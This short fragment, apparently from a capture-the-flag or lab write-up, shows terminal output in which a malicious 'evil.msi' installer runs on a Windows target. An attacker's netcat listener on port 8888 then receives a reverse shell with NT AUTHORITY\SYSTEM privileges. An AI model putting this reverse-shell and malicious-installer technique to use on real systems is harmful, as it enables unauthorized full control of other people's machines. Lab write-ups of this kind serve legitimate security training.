 PS C:\xampp\htdocs\omrs\images> ./evil.msi
./evil.msi
PS C:\xampp\htdocs\omrs\images>
kali in ~  2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:13:10 zsh ❯ rlwrap -cAr nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.244.18] 59874
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system